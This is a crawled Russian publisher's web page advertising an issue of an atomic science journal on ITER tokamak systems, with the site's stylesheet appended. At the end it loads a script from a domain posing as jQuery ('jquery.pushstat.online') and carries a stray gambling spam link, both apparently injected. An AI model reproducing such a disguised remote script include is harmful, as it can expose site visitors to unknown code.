

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://naukaspb.org/arhiv/vant_2_28.htm
body_size: 6576
content:
<html>
<head>
<title>	  Вопросы атомной науки  и техники. Вып. 2 (28)																																											</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="stylesheet" href="/css/main.css" type="text/css">
<link REL="SHORTCUT ICON" href="/favicon.ico"> 
<META NAME="Keywords" CONTENT="справочники, книги, химия, металл, нефть,книги, издательство, заказ книг, книга, дорогие книги, Нефтепереработка, литьё, сталь, типография, издательство, гидравлика, Профессионал, Учебная литература, Научная литература, Справочная литература, Издательство Профессионал", Гигиенические нормативы химических веществ в окружающей среде, Вредные вещества в окружающей среде, Гигиенические нормативы, химические вещества, Вредные вещества, окружающая среда">

<META 
content="naukaspb.ru Издательство "Мир и семья" & "Профессионал"" 
name=AUTHOR>
<META NAME="Description" CONTENT="Сайт издательства Мир и семья, Профессионал">
</head>

<body>
<!--<script language=JavaScript src="/js/snow.js"></script>-->
<table width="100%" height="100%" border="0" align="center" cellpadding="0" cellspacing="0" bgcolor="F0F0F0">
  <tr valign="top">
    <td height="30"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="50%" background="/images/bg_grey.gif"><img src="/images/top_grey.gif" width="299" height="30"></td>
        <td width="50%" align="left" bgcolor="EFEFEF"><img src="/images/new_nauka_01.jpg" width="275" height="30"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="112"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr valign="top">
        <td width="429"><a href="/"><img src="/images/logo.jpg" width="429" height="112" border="0" alt="На главную"></a></td>
        <td background="/images/1_1.gif">&nbsp;</td>
        <td width="265"><img src="/images/kosmos2.jpg" width="265" height="112"></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td height="134"><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="299" valign="top"><img src="/images/zemlya.jpg" width="299" height="134"></td>
        <td><table width="100%" height="134" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="42" background="/images/bg_menu.gif"><table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr align="center">
                <td>&nbsp;</td>
        <td width="85"><img src="/images/strelka.gif" width="11" height="11"> <a href="/" class="menu_white">Главная</a></td>
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/download.htm" class="menu_white">Download</a></td>
        <!--<noindex><td width="165"><img src="/images/strelka.gif" width="11" height="11"> <a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td></noindex>-->
                <td width="90"><img src="/images/strelka.gif" width="11" height="11"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
                <td width="120"><img src="/images/strelka.gif" width="11" height="11"> <a href="/main.htm" class="menu_white">Координаты</a></td>
              </tr>
            </table></td>
          </tr>
          <tr valign="top">
            <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
              <tr valign="top">
                <td width="157" valign="top"><img src="/images/1_8.gif" width="157" height="92"></td>
                <td valign="top"><table width="100%" height="91" border="0" cellpadding="0" cellspacing="0">
                  <tr valign="top">
                    <td height="20" valign="top" background="/images/grey.gif"><img src="/images/1_9.gif" width="211" height="20" align="top"></td>
                  </tr>
                  <tr>
                    <td valign="bottom"><p class="norm" align="right"><STRONG>Адрес:</STRONG> АНО «Литературное Агентство «Профессионал», Россия, 197341, Санкт-Петербург, ул.&nbsp;Горная, д.&nbsp;1, корп.&nbsp;1, оф.&nbsp;22-Н.<BR> <STRONG>Тел./факс:</STRONG>(812)639-30-70<br>
<STRONG>E-mail:</STRONG> <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'ai'+'l'+'@'+'na'+'u'+'k'+'as'+'p'+'b.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="ed808c8481ad838c98868c9e9d8fc39f98">[email&#160;protected]</span></a>, <a href="#" onMouseOver="this.href='m'+'a'+'il'+'to'+':'+'m'+'i'+'s'+'95'+'@'+'m'+'a'+'i'+'l'+'.'+'ru'" alt="Написать письмо" class="menu_blue"><span class="__cf_email__" data-cfemail="8de0e4feb4b8cde0ece4e1a3fff8">[email&#160;protected]</span></a><br><b>Сайт: </b><a href="//naukaspb.ru/" class="menu_blue">naukaspb.ru</a></p></td>
                  </tr>
                </table></td>
                <td width="93" height="91" valign="top"><img src="/images/222.gif" width="93" height="92"></td>
              </tr>
            </table></td>
          </tr>
          
        </table></td>
      </tr>
    </table></td>
  </tr>
  <tr valign="top">
    <td valign="top"><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
      <tr valign="top">
        <td width="200" valign="top" background="/images/bd_colomn.gif"><table width="100%" border="0" cellspacing="0" cellpadding="5">
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Karta_Saita.htm" class="menu_blue">Карта сайта</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/podpiski.htm" class="menu_orange">Подписки</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Sprav.htm" class="menu_blue">Справочная<br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/nauchnaya.htm" class="menu_blue">Научная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Uchebn.htm" class="menu_blue">Учебная литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Hudoj.htm" class="menu_blue">Художественная <br>
              литература</a></td>
          </tr> 
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Red_books/red_books.html" class="menu_blue">Красные книги</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/gotovyatsya.htm" class="menu_blue">Готовятся к печати</a></td>
          </tr> 
      <!--<noscript><tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue" rel="nofollow">Электронные книги и техническая <br>поддержка</a></td>>
          </tr></noscript>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/arhiv.htm" class="menu_blue">Архив книг</a></td>
          </tr>

          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vse.htm" class="menu_blue">Список всех книг</a></td>
          </tr>
            </tr>
			<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/lib_gov/sl.htm" class="menu_blue">Для государственных библиотек</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/price.doc" class="menu_blue">Скачать прайс-лист</a></td>
          </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Forma.php" class="menu_blue">Заказать книгу</a></td>
          </tr>
		<tr valign="top">
              <td width="10"><img src="/images/li.gif" width="6" height="6" /></td>
              <td><a href="/paid.htm" class="menu_blue">Методы оплаты</a></td>
            </tr>
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Reclama.htm" class="menu_blue">Рекламодателям</a></td>
          </tr>
       <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/_Muzeum/_Muzeum.htm" class="menu_blue">Дипломы издательства</a></td>
          </tr> 
		  <!--<tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/e-book.htm" class="menu_blue">Электронные книги и техническая <br>поддержка</a></td> </tr>-->
          <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/main.htm" class="menu_blue">Как нас найти</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Vuzy.htm" class="menu_blue">ВУЗы <br>Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Nii.htm" class="menu_blue">НИИ Санкт-Петербурга</a></td>
          </tr> 
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/partners.htm" class="menu_blue">Партнеры</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/job.htm" class="menu_blue">Вакансии</a></td>
          </tr>
      <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/Links.htm" class="menu_blue">Полезные ссылки</a></td>
          </tr>
 <tr valign="top">
            <td width="10"><img src="/images/li.gif" width="6" height="6"></td>
            <td><a href="/knigi-belarus-ukr.htm" class="menu_blue">Приобретение книг <br />в Республике Беларусь <br />и в Украине</a></td>
          </tr>
      <tr valign="top">
            <td colspan="2">
              <FORM name=mail_form action="mailto:tech@naukaspb.ru?Subject=Подписка на новости" 
method=post encType=text/plain> <TABLE cellSpacing=1 border=0 cellpadding="3" > 
<tr valign="top"><TD valign="top" CLASS="m2">Подписаться на новости<br> от издательства.<br>Укажите ваш E-Mail:</TD></TR> 
<tr valign="top"><TD valign="top" CLASS="m2"><INPUT size=20 name="E-mail"></TD></TR>
<tr valign="top"><TD align="center"><INPUT TYPE=submit VALUE=Подписаться NAME="submit"></TD></TR> 
</TABLE></FORM></td>
            </tr> 
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=177_1_1_33_40_1-0&url=http://www.rbc.ru&src_url=usd/eur_cb_forex_000066_88x90.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/usd/eur_cb_forex_000066_88x90.gif?'+ Math.floor( 100000*Math.random() ) + '" WIDTH=88 HEIGHT="90" border=0></a>');
</SCRIPT></td>
          </tr> 
       <tr valign="top">
            <td width="10">&nbsp;</td>
            <td><SCRIPT>
document.write( '<a href="http://www.informer.ru/cgi-bin/redirect.cgi?id=181_4_1_26_41_3-0&url=http://www.rbc.ru/meteo.shtml&src_url=weather/120x160_pic_26063.gif" target="_blank"><img src="http://pics.rbc.ru/img/grinf/weather/120x160_pic_26063.gif?'+ Math.floor( 100000*Math.random()
) + '" WIDTH=120 HEIGHT="160" border=0></a>');
</SCRIPT></td>
          </tr> 
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!--begin of Top100 logo-->
<a href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
          </tr>
<tr valign="top">
            <td width="10">&nbsp;</td>
            <td><!-- HotLog --> <script language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=173936&im=104&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script><script language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")</script> <script language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script> <script language="javascript1.3">hotlog_js="1.3"</script> 
<script language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?173936' target='_top'><img "+
" src='http://hit8.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog></a>")</script> <noscript><a href=http://click.hotlog.ru/?173936 target=_top><img
src="http://hit8.hotlog.ru/cgi-bin/hotlog/count?s=173936&im=104" border=0 
width="88" height="31" alt="HotLog"></a>
</noscript> <!-- /HotLog --> </td>
<!--          </tr>
              <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <a target="_blank" href="http://top.vline.ru/cgi-bin/outtop.pl?do=ref&cid=577"><img src="http://top.vline.ru/cgi-bin/top.pl?do=scid&cid=577&cl=1" border="0" alt="top.vline.ru"></a></td>
          </tr>
-->
      <tr valign="top">
            <td width="10">&nbsp;</td>
            <td> <!--Rating@Mail.ru COUNTER--><img height=1 width=1
src="http://d2.c5.be.a0.top.list.ru/counter?id=938646"/><!--/COUNTER--><!--Rating@Mail.ru LOGO--><a target=_top
href="http://top.mail.ru/jump?from=938646"><img
SRC="http://d2.c5.be.a0.top.list.ru/counter?id=938646;t=211;l=1"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a><!--/LOGO--></td>
          </tr> 
		  <tr valign="top">
                  <td width="10">&nbsp;</td>
            <td></td></tr>
      
          </table>    
    </td>
        <td valign="top">

<table width="100%" border="0" align="center" cellpadding="5" cellspacing="0"> 
  <tr>
    <td><span class="z1">Архив книг издательства</span></td>
  </tr>
<tr> <td bgcolor="#0F75C8" class="white_name">Вопросы 
атомной науки и техники. Вып. 2 (28).</td>
</tr> <tr> <td class="norm"><img src="images/vant_2_28.jpg" width="243" height="375" hspace="5" vspace="5" align="left">(Формат 70*108/16, 120 с., ил., брошюра).</p>
    <p><strong>Сборник подготовлен ФГУП &quot;Научно-исследовательский институт электрофизической аппаратуры им Д.В. Ефремова&quot;</strong></p>
  <p>Серия электрофизическая апаратура. <span class="z3"><strong>Электрофизические системы эксперементального термоядерного реактора-токамака ИТЭР. </strong></span></p>
  <p>В сборнике представлены статьи, посвященные разработке проекта международного термоядерного реактора-токамака ИТЭР.</p>
  <p>Сборник открывается сводными материалами, обобщающими опыт изготовления и важнейшие результаты успешных испытаний уникальной катушки-вставки с проводником тороидальной обмотки реактора.</p>
  <p>Несколько статей посвящены вопросам проектирования электромагнитной системы, в частности сценариям функционирования и моделирования системы полоидальных полей, переходных процессов, вызываемых срывами тока плазмы и возмущениями топографии магнитного поля, связанными с технологическими отклонениями катушек.</p>
  <p>Группа статей касается расчетного обоснования конструкций вакуумной камеры, тепловой защиты сверхпроводящей магнитной системы, кассеты и вертикальной мишени дивертора, систем ввода мощности в плазменный шнур.</p>
  <p>Большой обьем экспериментальных данных представлен в статье по эрозии материалов внутрикамерных элементов в штатных условиях эксплуатации реактора и в режиме срыва тока.</p>
  <p>Отдельные статьи посвящены состоянию и перспективам дальнейших разработок сверхмощных гиротронов для СВЧ-нагрева плазмы, концепции экспериментального модуля бридерного керамического бланкета, испытаниям крупномасштабной модели инжектора для ввода в плазму топливных таблеток, кинетике радиолиза водного теплоносителя в контурах реактора.</p>
  <p>Сборник предназначен для научных и инженерно-технических работников, специализирующихся в области электрофизического аппаратостроения.</p></td>
  </tr>
  <tr>
    <td class="norm"><p align="center"><a href="vant_2_28_sod.htm">СОДЕРЖАНИЕ</a><br>
        <a href="/arhiv.htm">НАЗАД</a></p></td>
  </tr>
</table>
</td>
        <td width="50" valign="top" background="/images/bg_vertikal.gif"><p>&nbsp;</p>
       </td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="147"><table width="100%" height="147" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="219"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><img src="/images/disk.jpg" width="219" height="68"></td>
          </tr>
          <tr>
            <td width="219" height="79"><img src="/images/123.jpg" width="219" height="79"></td>
          </tr>
        </table></td>
        <td><table width="100%" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr>
            <td height="68"><!--#include virtual="/ssi/link.php"--></td>
          </tr>
          <tr>
            <td height="79" align="right" background="/images/1_1.jpg" class="white_norm">
			  <p align="right"><b>Директор:</b> Емельянова Наталия Васильевна<br>
              <b>Главный редактор:</b> Криворучко Екатерина Михайловна<br>
              <b>Руководитель коммерческого отдела:</b> Максимов Андрей Генрихович</p></td>
          </tr>
        </table></td>
        <td width="321"><img src="/images/ygol_niz2.jpg" width="321" height="147"></td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="54" background="/images/bg_niz.jpg"><table width="100%" border="0" cellspacing="0" cellpadding="0">
      <tr align="center">
        <td>&nbsp;</td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="80"> <a href="/index.htm" class="menu_white">Главная</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="85"> <a href="/download.htm" class="menu_white">Download</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <noindex><!--<td width="160"><a href="/e-book.htm" class="menu_white" rel="nofollow">Электронные книги</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>--></noindex>
        <td width="90"> <a href="/vistavki.htm" class="menu_white">Выставки</a></td>
		<td width="6"><img src="/images/li_orange.gif" width="6" height="6">&nbsp;</td>
        <td width="110"> <a href="/main.htm" class="menu_white">Координаты</a></td>
        <td>&nbsp;</td>
      </tr>
    </table></td>
  </tr>
  <tr>
    <td height="20" align="center" class="norm">
Copyright 1995 - 2007гг., АНО «Литературное Агентство «Профессионал». Все права защищены. <br> 
    <a href="/slots-sms/">Игровые автоматы с пополнением через смс</a> | Дизайн: Алия Маширова 
</td>
  </tr>
</table>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(90934675, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/90934675" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"786b4da0fb824875bfc76b191d76b985","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://naukaspb.org/css/main.css
body_size: 640
content:
a,a:link {text-decoration:none;color:#0808d8;}
a:hover  {text-decoration:underline;color:#0808d8}
a:visited {text-decoration:none;color:#800080;}

.nolist {list-style:none;}


.slink { 
font-size: 11px; 
font-style: normal; 
color: #0000CC; 
font-family: Tahoma
} 






a.menu_blue, a.menu_blue:link, a.menu_blue:active{ 
color: #0808d8; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_blue:visited {text-decoration:none;color:#800080;}

a.menu_blue:hover { 
	text-decoration:underline;
	color: #0F75C8; 
} 
a.menu_orange, a.menu_orange:link, a.menu_orange:active, a.menu_orange:visited{
color: red; 
text-decoration: none; 
font-family: tahoma;
}

a.menu_orange:hover { 
	text-decoration:underline;
	color: #FB5E3C; 
} 


a.menu_white, a.menu_white:link, a.menu_white:visited, a.menu_white:active{ 
color: #FFFFFF; 
text-decoration: none; 
font-family: tahoma;
} 

a.menu_white:hover { 
	text-decoration:underline;
	color: #FFFFFF; 
} 

ul{list-style: disc;}
.white_name { 
font-size: 16px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: verdana;
FONT-WEIGHT: bold;
} 
.white_norm { 
font-size: 13px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
} 
.menu_orange { 
font-size: 12px; 
text-transform: none; 
color: #FB5E3C; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_blue { 
font-size: 12px; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
text-align: justify; 
vertical-align: top; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
.menu_white { 
font-size: 14px; 
text-transform: none; 
color: #FFFFFF; 
text-decoration: none; 
text-align: justify; 
vertical-align: center; 
font-family: tahoma;
FONT-WEIGHT: bold;
} 
body {
	margin-left: 0px;
	margin-top: 0px;
	margin-right: 0px;
	margin-bottom: 0px;
}
.ramka {
	BORDER-RIGHT: black 1px solid; 
	BORDER-TOP: black 1px solid; 
	MARGIN: 1px 0px 1px; 
	BORDER-LEFT: black 1px solid; 
	BORDER-BOTTOM: black 1px solid
}
.mus { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0000CC
} 
.zakaz { 
font-family: tahoma; 
font-size: 16px; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none;
color: #0F75C8
} 

.z1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8; 
text-decoration: none; 
} 

.z2 { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #000099; 
text-decoration: none; 
text-align: left
} 
.red { 
font-family: tahoma; 
font-size: 16px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.red_1 { 
font-family: tahoma; 
font-size: 24px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #990000; 
text-decoration: none; 
text-align: left
}
.norm { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #0000CC; 
text-decoration: none; 
font-family: Tahoma
} 
.ng { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #126928; 
text-decoration: none; 
font-family: Tahoma
} 

.z3 { 
font-family: tahoma; 
font-size: 14px; 
font-style: italic; 
line-height: normal; 
color: #0000CC
} 

.z4 { 
font-family: tahoma; 
font-size: 18px; 
font-style: normal; 
line-height: normal; 
color: #FF0000
} 

.z5 { 
font-size: 13px; 
font-style: normal; 
line-height: normal; 
font-weight: normal; 
font-variant: normal; 
text-transform: none; 
color: #FF0000; 
text-decoration: none; 
text-align: left; 
vertical-align: top; 
font-family: Tahoma; 
z-index: auto; 
height: auto; 
width: auto; 
left: auto; 
top: auto; 
clip: rect( )
}
p{
text-indent: 10px;
}
.m1 { 
font-family: tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
color: #0000CC; 
font-variant: normal; 
text-transform: none
} 

.m2 { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0000CC
} 
.partners { 
font-family: Tahoma; 
font-size: 12px; 
font-style: normal; 
line-height: normal; 
font-weight: bold; 
font-variant: normal; 
text-transform: none; 
color: #0F75C8
} 

.shadow { 
FILTER: progid:DXImageTransform.Microsoft.Shadow(color='gray', Direction=150, Strength=5) <BR>.pochert {  font-family: tahoma; font-size: 14px; font-style: italic; text-decoration: underline; font-weight: lighter}
.w1 {  font-family: "Bookman Old Style"; font-size: 16px; font-weight: normal; color: #0066CC}


.logo{float:left;}